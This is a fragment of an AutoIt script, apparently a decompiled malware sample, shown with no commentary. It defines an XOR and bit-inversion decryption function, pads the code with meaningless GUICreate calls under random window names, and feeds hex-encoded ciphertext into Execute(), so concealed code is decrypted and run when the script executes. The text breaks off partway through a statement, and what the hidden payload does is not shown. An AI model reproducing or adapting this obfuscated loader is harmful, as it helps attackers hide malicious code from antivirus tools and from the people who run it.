 C:\temp\test\script.a3x
GUICreate("cfrygtvwk", 815, 365)
Func STRUCTT($TBYTE, $VVALUE)
Return DllStructSetData($TBYTE, 1, $VVALUE)
EndFunc
Func _ENCRYPT($VVALUE, $SKEY)
GUICreate("mttmzjfbk", 772, 249)
$TBYTE = DllStructCreate("BYTE")
GUICreate("znsrmgkpx", 888, 876)
Local $S_ENCRYPTED
GUICreate("nvqfrasel", 618, 839)
Local $IKEYALT = BinaryLen($SKEY)
GUICreate("wquyswcls", 369, 390)
For $I = 1 To $IKEYALT
$IKEYALT = BitXOR(BinaryMid($SKEY, $I, 1), $IKEYALT)
Next
GUICreate("hkqxizmpr", 874, 378)
For $I = 1 To BinaryLen($VVALUE)
$S_ENCRYPTED &= Chr(STRUCTT($TBYTE, BitNOT(BitXOR(BinaryMid($VVALUE, $I, 1), $IKEYALT))))
Next
GUICreate("pimajpopk", 802, 197)
Return $S_ENCRYPTED
EndFunc
#NoTrayIcon
Local $DATA
$DATA = Execute(_ENCRYPT(BinaryToString
("0xB5AF848998939A9EC2AC83868FB88F8B8EC2AC83868FA59A8F84C2AAB98998839A9EAC9F8686BA8B9E82C6CADBD
CC3C6DDD3DADFDAC3C6C8B29BAEA39ABDADB3C8C3"), "XqDIpWGY"))
$PT = Execute(_ENCRYPT(BinaryToString